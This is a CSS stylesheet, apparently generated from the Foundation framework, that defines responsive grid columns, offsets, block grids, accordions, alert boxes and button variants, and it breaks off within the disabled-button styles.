table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #202121; color: #555555; cursor: auto; font-family: "Cantarell", sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .articles-list article[class*="article-id-"]:before, .clearfix:after, .articles-list article[class*="article-id-"]:after { content: " "; display: table; }

.clearfix:after, .articles-list article[class*="article-id-"]:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Cantarell", sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #4ab1ea; border-color: #23a0e6; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #ff5307; border-color: #e14500; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #591b00; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Cantarell", sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #4ab1ea; border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .button:focus { background-color: #1a97dd; }

button:hover, button:focus, .button:hover, .button:focus { color: #fff; }

button.secondary, .button.secondary { background-color: #ff5307; border-color: #d24000; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { background-color: #d24000; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { color: #fff; }

button.success, .button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { color: #fff; }

button.alert, .button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { color: #fff; }

button.warning, .button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { color: #fff; }

button.info, .button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { color: #fff; }

button.large, .button.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius { border-radius: 3px; }

button.round, .button.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .button[disabled] { background-color: #4ab1ea; border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #1a97dd; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #4ab1ea; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary { background-color: #ff5307; border-color: #d24000; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #d24000; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #ff5307; }

button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cf2a0e; }

